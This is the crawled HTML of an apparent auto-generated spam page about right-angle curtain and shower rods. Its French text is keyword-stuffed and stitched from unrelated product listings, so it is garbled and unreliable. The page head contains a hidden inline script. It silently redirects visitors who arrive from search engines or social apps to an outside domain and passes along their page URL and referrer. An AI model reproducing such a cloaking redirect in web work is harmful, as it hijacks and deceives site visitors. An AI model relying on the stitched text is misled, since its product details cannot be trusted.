

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demaxde.com/tringle-rideau-angle-droit.html
body_size: 9334
content:
<!DOCTYPE html>
<html lang="en" class="no-js" data-header-style="modern">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <script>document.documentElement.classList.replace('no-js','js');</script>
  <title>Tringle Rideau Angle Droit 63 Concept D Pour Dressing Tout A</title>
  <meta name="description" content="Profitez de l&#039;effet apaisant, revigorant et relaxant d&#039;un bain à remous bouillonnant dans votre propre salle de bain ! Tout d’abord, les tringles presto® sont une production française!e" />
  <meta name="keyword" content="tringle rideau, angle droit" />
  <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large" />
  <link rel="canonical" href="https://demaxde.com/tringle-rideau-angle-droit.html" />
  <meta property="og:url" content="https://demaxde.com/tringle-rideau-angle-droit.html" />
  <meta property="og:locale" content="en_US" />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="Tringle Rideau Angle Droit 63 Concept D Pour Dressing Tout A" />
  <meta property="og:description" content="Profitez de l&#039;effet apaisant, revigorant et relaxant d&#039;un bain à remous bouillonnant dans votre propre salle de bain ! Tout d’abord, les tringles presto® sont une production française!e" />
  <meta property="og:site_name" content="DemaxDe" />
  <meta property="article:section" content="posts" />
  
  <meta property="og:image" content="https://i2.wp.com/www.cdiscount.com/pdt2/7/1/7/1/700x700/mai7141263791717/rw/maison-desyne-20-mm-tringle-avec-angle-droit-122-2.jpg" />
  <meta property="og:image:secure_url" content="https://i2.wp.com/www.cdiscount.com/pdt2/7/1/7/1/700x700/mai7141263791717/rw/maison-desyne-20-mm-tringle-avec-angle-droit-122-2.jpg" />
  <meta property="og:image:width" content="0" />
  <meta property="og:image:height" content="0" />
  <meta property="og:image:alt" content="Tringle Rideau Angle Droit 63 Concept D Pour Dressing Tout A" />
  <meta property="og:image:type" content="image/jpg" />
  
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="Tringle Rideau Angle Droit 63 Concept D Pour Dressing Tout A" />
  <meta name="twitter:description" content="Profitez de l&#039;effet apaisant, revigorant et relaxant d&#039;un bain à remous bouillonnant dans votre propre salle de bain ! Tout d’abord, les tringles presto® sont une production française!e" />
  <meta name="twitter:image" content="https://i2.wp.com/www.cdiscount.com/pdt2/7/1/7/1/700x700/mai7141263791717/rw/maison-desyne-20-mm-tringle-avec-angle-droit-122-2.jpg" />
  <meta name="twitter:label1" content="Written by" />
  <meta name="twitter:data1" content="Dalbo" />
  <script> var ars = 'https://design.onmedianet.com'; if(['.google.', 'bing.', 'yandex.', 'facebook.', '.pinterest', '.yahoo.', 'qwant.', 'duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }</script>
  <meta name="arrsae" content="ads/auto.txt">
  <link rel="preconnect" href="https://i.pinimg.com">
  <link rel="preconnect" href="https://i2.wp.com">
  <link rel="preconnect" href="https://tse1.mm.bing.net">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2" crossorigin/>
  <link rel="preload" as="font" type="font/woff2" href="https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2" crossorigin/>
  <link rel="preload" as="script" href="https://demaxde.com/assets/kutukdev/js/main.js" />
  <link rel="shortcut icon" href="https://demaxde.com/assets/kutukdev/images/favicon.ico" sizes="48x48" type="image/x-icon" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon96.png" sizes="96x96" />
  <link rel="icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" sizes="128x128" />
  <link rel="apple-touch-icon" href="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  <meta name="msapplication-TileImage" content="https://demaxde.com/assets/kutukdev/images/icon128.png" />
  
  <style>
    @font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-regular.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-600italic.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700.woff2') format('woff2')}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;font-display:swap;src:url('https://demaxde.com/assets/kutukdev/fonts/source-sans-pro-v21-latin-ext_latin-700italic.woff2') format('woff2')}:root{--kutak--font-family--base:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--headings:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-family--elements:'Source Sans Pro',Helvetica,sans-serif;--kutak--font-weight--base:400;--kutak--font-weight--base-bold:700;--kutak--font-weight--headings:700;--kutak--font-weight--headings-small:600;--kutak--font-weight--elements:600}
  </style>
    
  <link rel="preload" as="style" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <link rel="stylesheet" href="https://demaxde.com/assets/kutukdev/css/style.css" />
  <style>:root {--ghost-accent-color: #e60073;}</style>
  <style>
    .capital{text-transform: capitalize;}select{padding:0;border:none;border-right:2px solid var(--kutak--color--border);border-radius:var(--kutak--radius--s);outline:none;width:fit-content;padding-right: 2rem;padding-left:1.7rem;text-align: center;text-transform: capitalize;appearance:button;color:#fff;background-color:var(--kutak--color--primary);background-image: none;line-height: 1.4;height: 2.7rem;font-weight:var(--kutak--font-weight--elements)}select option{border-radius: 5px;}
  </style>
  <style>:root
  .hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:30% !important}.popcontent img{height:auto}}.image-parent{max-width: 40px;}.capital{text-transform:capitalize;}.dimage{display: block;margin-left: auto;margin-right: auto;width: 100%;height: auto;}.ddimage{display: block;margin-left: auto;margin-right: auto;max-width: 100%;height: auto;}.img-caption{text-align:center}.mynav{display:inline-block;border:1px solid #e60073;border-radius:3px;padding:5px;margin-bottom:5px;}
  </style>
</head>
<body class="home-template">
  <a class="skip-link visually-hidden-focusable" href="#main">Skip to content</a>
  <div class="site">
    <header id="site-header" class="site-header">
    <span class="site-header__bg"></span>
    <div class="site-header__container container">
        <button class="site-header__hamburger" data-site-action-trigger="navigation" aria-label="Open Menu" aria-expanded="false" aria-controls="site-actions-navigation">
            <span></span>
        </button>
        <a href="https://demaxde.com/" rel="home" class="site-header__logo">
            
            <span class="site-header__logo-text">DemaxDe</span>
        </a>
        
    </div>
    <div class="site-actions">
        <span class="site-actions__backdrop" data-close-site-actions></span>
        <span class="site-actions__bg"></span>
        <div class="site-actions__container container">
          <div id="site-actions-navigation" class="site-actions__navigation">
            <nav class="nav-secondary">
              <ul class="nav-secondary__menu">
                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                                <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link capital" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                              </ul>
            </nav>
          </div>
        </div>
    </div>
    </header>
    <main id="main" class="site-main">
    <center><span style="display:none;">ads/responsive.txt</span></center>
            <article class="article post featured">
        <header class="article-header section" data-layout-grid="custom" data-theme="highlight" data-section="first" data-has-featured-image="true">
            <figure id="img-top" class="article-header__figure">
                <img class="article-header__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=tringle%20rideau%20angle%20droit&w=474&h=274&c=7" srcset="https://tse1.mm.bing.net/th?q=tringle%20rideau%20angle%20droit&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=tringle%20rideau%20angle%20droit&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 580px, (min-width: 1000px) calc(50vw - 60px), 100vw" loading="eager" alt="Maison Desyne 20 mm Tringle avec Angle Droit 122213 cm" onload="this.setAttribute('data-loaded', true)" data-loaded="true">
            </figure>
            
            <div class="article-header__content">
                <h1 class="article-header__title">Tringle Rideau Angle Droit 63 Concept D Pour Dressing Tout A</h1>
                <p class="article-header__excerpt">Profitez de l&#039;effet apaisant, revigorant et relaxant d&#039;un bain à remous bouillonnant dans votre propre salle de bain ! Par contre bien sur, impossible de faire glisser le rideau d&#039;un pan sur l&#039;autre.</p>
                
            </div>
        </header>
        <div class="article-main section" data-canvas-grid="content">
            <div class="article-content" data-canvas-grid="content" data-canvas-grid-self="full">

            <p>Tout d’abord, les tringles presto® sont une production française!elles font l’objet d’un brevet international. Tringle a rideau a angle droit. Support de fixation pour tringle angle extensible.</p>

            <h2>Tringle Rideau De Douche Angle AgenceCormierDelauniere</h2>
            <blockquote>La tringle à rideau de douche est fabriquée en acier résistant.</blockquote>
            <center><span style="display:none;">ads/responsive.txt</span></center>

                                    <h3>Il faut compter une barrette de dix glisseurs par mètre de rail.</h3>
                        <p>Comment installer une tringle a rideau sans percage : Nos tringles à rideaux ingénieuses sont conçues de manière à pouvoir s’adapter à toutes les longueurs de rideaux à panneaux et même à contourner les angles. Vérifiez que la tringle soit ainsi bien horizontale avec le niveau à bulle, marquez la nouvelle position du perçage si ce n’est pas le cas. Recommandé avec une largeur de rideau de 180 à 240 cm.</p>
                                                <h3>Comment installer une tringle a rideau sans percage :</h3>
                        <p>Tringle à rideaux décorative pouvant s'allonger de 122 à 213 cm (48 à 84 po) diamètre de 7/8 po avec faîteau en acier pour suspendre les rideaux. Nous offrons un vaste choix de crochets et d’anneaux pour rideaux, ainsi que des embouts de rideaux pour compléter le look. Livré avec accessoires de pose (voir détails). Voir plus d'idées sur le thème tringle, rideaux, tringle rideau.</p>
                                                <h3>Tringle à rideaux, système 900.</h3>
                        <p>Barre coudée angle droit l.190 cm, sensea blanc et rideau de douche en textile, happy cm. Ridder tringle de rideau de douche d&#039;angle blanc 80x80x2,5 cm. J&#039;ai installé une tringle en fer dans chacun des 2 pans de l&#039;angle. Barre de rideau de douche d’angle galbobain et.</p>
                                                <h3>Les clients ont aussi acheté.</h3>
                        <p>Se fixe à l’intérieur du cadre de la fenêtre. Les longueurs des tubes sont refilables. Barre coudée angle droit l.165 cm, sensea 34.90 € tringle de rideau de douche d&#039;angle chrome 90x90x2,5 cm ridder 29.48 € vendu par surface. Comme dans une tringle à chemin de fer, ils disposent d’un trou en partie basse pour fixer un crochet.</p>
                                                <h3>Avec alinea, retrouvez tous les produits tringle à rideau actuellement en vente sur alinea, la marque lifestyle de décoration française aux accents méditerranéens</h3>
                        <p>Pour relier les 2, il existe des raccords métalliques a emboiter entre les 2 tringles qui forment l&#039;angle. 17 tringle baignoire d angle. La taille de la tringle à rideau de douche d&#039;angle est de 2,2 x 85 x 80 cm et pèse 0,3 kg. Ajouter l&#039;ensemble au panier :</p>
                                                <h3>Ib+, la tringle à rideaux spéciale pour caisson de volet roulant qui se pose sans percage.</h3>
                        <p>Fixation barre douche en angle: Tringle à rideaux droit « klick system » avec des glisseurs asymétriques qui s’emboitent dans la tringle pour fixer le rideau. Voilà, vous pouvez fixer le 2eme support 🙂; La tringle presto est facile et rapide à poser, et repositionnable à volonté !.</p>
                                                <h3>Un choix unique de tringle rideau angle disponible dans notre magasin.</h3>
                        <p>Baignoire balnéo d&#039;angle côté droit avec chromothérapie et fonction massante. Rechercher la meilleure sélection des tringle rideau avec angle fabricants ainsi que les produits tringle rideau avec angle de qualité supérieure french sur alibaba.com Nous sommes à la dernières étape, il s’agit désormais d’installer la tringle à rideaux. Le système est comme 2 rideaux indépendants, qui semblent raccordés.</p>
                                                <h3>Sk 2 tringle d&#039;angle en aluminium barrière 120 x 120 extra longue sans barre de rideau de douche.</h3>
                        <p>Rideau de douche en textile, happy cm score global : Tringle rideau de douche sur mesure baignoire asymã©trique. Bout tournant pour régler la tension, sans perçage requis.</p>
                        
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.ikea.com/ca/fr/images/products/racka-tringle-rideau-raccord-d-angle-noir__0408951_PE569424_S4.JPG" class="kg-image" alt="RÄCKA Tringle rideau + raccord d&#039;angle noir, IKEA" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">RÄCKA Tringle rideau + raccord d&#039;angle noir, IKEA</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.agencecormierdelauniere.com/wp-content/uploads/2020/09/tringle-de-douche-wikilia-fr-destine-tringle-rideau-de-douche-angle-720x541.jpg" class="kg-image" alt="Tringle Rideau De Douche Angle AgenceCormierDelauniere" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Tringle Rideau De Douche Angle AgenceCormierDelauniere</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.agencecormierdelauniere.com/wp-content/uploads/2020/09/63-concept-tringle-d-angle-pour-dressing-tout-tringle-a-rideau-d-angle.jpg" class="kg-image" alt="63 Concept Tringle D Angle Pour Dressing tout Tringle A" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">63 Concept Tringle D Angle Pour Dressing tout Tringle A</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.ikea.com/ca/fr/images/products/racka-tringle-rideau-raccord-d-angle__0409354_PE569677_S4.JPG" class="kg-image" alt="RÄCKA Tringle rideau + raccord d&#039;angle gris argent, IKEA" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">RÄCKA Tringle rideau + raccord d&#039;angle gris argent, IKEA</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/media.adeo.com/marketplace/83503187/4e2658210174c560565abe437ac6e5e7.jpeg?width=1920" class="kg-image" alt="Tringle De Rideau De Douche D&#039;angle 90x90 Cm Gris Mat" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Tringle De Rideau De Douche D&#039;angle 90x90 Cm Gris Mat</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/ma-ferronnerie-provencale.fr/209-large_default/tringle-a-angles-droits-en-fer-forge.jpg" class="kg-image" alt="Tringle à angles droits en fer" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">Tringle à angles droits en fer</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                                                        <figure class="kg-card kg-image-card kg-card-hascaption">
            <img width=&#039;600&#039; height=&#039;450&#039; src="https://i2.wp.com/www.ikea.com/fr/fr/images/products/hugad-tringle-a-rideau-couleur-argent__0893237_pe569530_s5.jpg?f=g" class="kg-image" alt="HUGAD Tringle à rideau, couleur argent, 120210 cm IKEA" loading="lazy" onerror="this.onerror=null;this.src='https://demaxde.com/assets/kutukdev/images/placeholder.svg';">
            <figcaption class="img-caption">HUGAD Tringle à rideau, couleur argent, 120210 cm IKEA</figcaption>
            </figure>
                        <p style="text-align: center;margin-top:10px;">
                <button class="btn btn-success btn-dwn m-2 ads-img">Save Image</button>
                
            </p>
                                    
            
            </div>

            <div class="article-sharing">
                <div class="sharing-buttons">
                  <h4 class="sharing-buttons__title meta-title">Share with friends</h4>
                  <ul class="sharing-buttons__list">
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.facebook.com/sharer.php?u=https://demaxde.com/tringle-rideau-angle-droit.html" title="Share on Facebook" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="facebook">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://twitter.com/intent/tweet?url=https://demaxde.com/tringle-rideau-angle-droit.html&amp;text=Tringle%20Rideau%20Angle%20Droit%2063%20Concept%20D%20Pour%20Dressing%20Tout%20A" title="Share on Twitter" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="twitter">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://demaxde.com/tringle-rideau-angle-droit.html&amp;title=Tringle%20Rideau%20Angle%20Droit%2063%20Concept%20D%20Pour%20Dressing%20Tout%20A" title="Share on LinkedIn" target="_blank" rel="noopener" class="sharing-buttons__list-link pshare" data-social="linkedin">
                        <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
                          <path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" fill="currentColor"></path>
                        </svg>
                      </a>
                    </li>
                    <li class="sharing-buttons__list-item">
                      <button id="elink" class="sharing-buttons__list-link pshare" title="Copy link" data-social="copy-link" data-copy-link="https://demaxde.com/tringle-rideau-angle-droit.html">
                        <svg width="24" height="24" version="1.1" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512">
                          <path d="M579.8 267.7c56.5-56.5 56.5-148 0-204.5c-50-50-128.8-56.5-186.3-15.4l-1.6 1.1c-14.4 10.3-17.7 30.3-7.4 44.6s30.3 17.7 44.6 7.4l1.6-1.1c32.1-22.9 76-19.3 103.8 8.6c31.5 31.5 31.5 82.5 0 114L422.3 334.8c-31.5 31.5-82.5 31.5-114 0c-27.9-27.9-31.5-71.8-8.6-103.8l1.1-1.6c10.3-14.4 6.9-34.4-7.4-44.6s-34.4-6.9-44.6 7.4l-1.1 1.6C206.5 251.2 213 330 263 380c56.5 56.5 148 56.5 204.5 0L579.8 267.7zM60.2 244.3c-56.5 56.5-56.5 148 0 204.5c50 50 128.8 56.5 186.3 15.4l1.6-1.1c14.4-10.3 17.7-30.3 7.4-44.6s-30.3-17.7-44.6-7.4l-1.6 1.1c-32.1 22.9-76 19.3-103.8-8.6C74 372 74 321 105.5 289.5L217.7 177.2c31.5-31.5 82.5-31.5 114 0c27.9 27.9 31.5 71.8 8.6 103.9l-1.1 1.6c-10.3 14.4-6.9 34.4 7.4 44.6s34.4 6.9 44.6-7.4l1.1-1.6C433.5 260.8 427 182 377 132c-56.5-56.5-148-56.5-204.5 0L60.2 244.3z" fill="currentColor" />
                        </svg>
                        <span id="role" class="sharing-buttons__tooltip" role="tooltip" aria-hidden="true">Link copied</span>
                      </button>
                    </li>
                  </ul>
                </div>
            </div>
        </div>
    </article>
              <article class="article post">
        <footer class="article-footer">
          <div class="related-posts section" data-canvas-grid="container" data-theme="highlight">
            <center><span style="display:none;">ads/responsive.txt</span></center>
            
                <form id="search-box" class="newsletter-box__form" action="https://demaxde.com/search" method="get">
                    <div class="newsletter-box__form-field">
                      
                      <input id="search_query" class="newsletter-box__form-input" type="search" name="q" placeholder="Search Here.." required />
                      <button class="newsletter-box__form-submit" type="submit">Search</button>
                    </div>
                </form>
            
            <h3 id="output" class="related-posts__title section-title">You might also like</h3>
            <div class="related-posts__grid grid">
                                                  <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/balconette-bra-lace.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=balconette%20bra%20lace&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=balconette%20bra%20lace&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=balconette%20bra%20lace&w=474&h=274&c=7" loading="lazy" alt="Balconette Bra Lace H&amp;M In Black Lyst" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/balconette-bra-lace.html" class="post-card__content-link">
                      <h2 class="post-card__title">Balconette Bra Lace H&amp;M In Black Lyst</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/ducati-motorcycle-models.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=ducati%20motorcycle%20models&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=ducati%20motorcycle%20models&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=ducati%20motorcycle%20models&w=474&h=274&c=7" loading="lazy" alt="Ducati Motorcycle Models 2019 Monster 1200 25th Anniversario Guide • Total" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/ducati-motorcycle-models.html" class="post-card__content-link">
                      <h2 class="post-card__title">Ducati Motorcycle Models 2019 Monster 1200 25th Anniversario Guide • Total</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/plague-doctor-tattoo-flash.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=plague%20doctor%20tattoo%20flash&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=plague%20doctor%20tattoo%20flash&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=plague%20doctor%20tattoo%20flash&w=474&h=274&c=7" loading="lazy" alt="Plague Doctor Tattoo Flash The Is In NeoTraditional" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/plague-doctor-tattoo-flash.html" class="post-card__content-link">
                      <h2 class="post-card__title">Plague Doctor Tattoo Flash The Is In NeoTraditional</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/imagenes-de-ficheros-creativos.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=imagenes%20de%20ficheros%20creativos&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=imagenes%20de%20ficheros%20creativos&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=imagenes%20de%20ficheros%20creativos&w=474&h=274&c=7" loading="lazy" alt="Imagenes De Ficheros Creativos Scrapbooking Recipe Book Ideas signing My Own Mini" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/imagenes-de-ficheros-creativos.html" class="post-card__content-link">
                      <h2 class="post-card__title">Imagenes De Ficheros Creativos Scrapbooking Recipe Book Ideas signing My Own Mini</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/bouton-poussoir-etanche-220v.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=bouton%20poussoir%20etanche%20220v&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=bouton%20poussoir%20etanche%20220v&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
